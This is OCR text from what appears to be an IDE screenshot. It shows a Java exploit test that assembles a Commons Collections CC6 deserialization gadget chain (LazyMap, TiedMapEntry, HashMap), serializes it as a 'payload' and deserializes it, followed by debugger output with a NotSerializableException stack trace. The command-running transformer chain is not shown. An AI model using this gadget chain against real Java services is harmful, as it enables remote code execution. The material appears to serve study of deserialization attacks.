 29 HashMap innermap = new HashMap();
30 Map map =  LazyMap.decorate(innermap,chain);
31 TiedMapEntry tiedMapEntry = new TiedMapEntry(map, key: null);
32 HashMap hashMap = new HashMap();
33 hashMap.put(tiedMapEntry,null);
34
35 //客户端写payload
36 ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "bin/CC6Test1.bin"));
37 objectOutputStream.writeObject(hashMap);
38
39 //服务端读paylaod
40 ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream( name: "bin/CC6Test1.bin"));
41 objectInputStream.readObject();
Debug: Test1 ×
Debugger Console Java Visualizer
/Users/theoyu/Library/Java/JavaVirtualMachines/azul-1.8.0_302/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:60318', transport: 'socket'
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.UNIXProcess
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1793)
at java.util.HashMap.writeObject(HashMap.java:1363) <4 internal lines>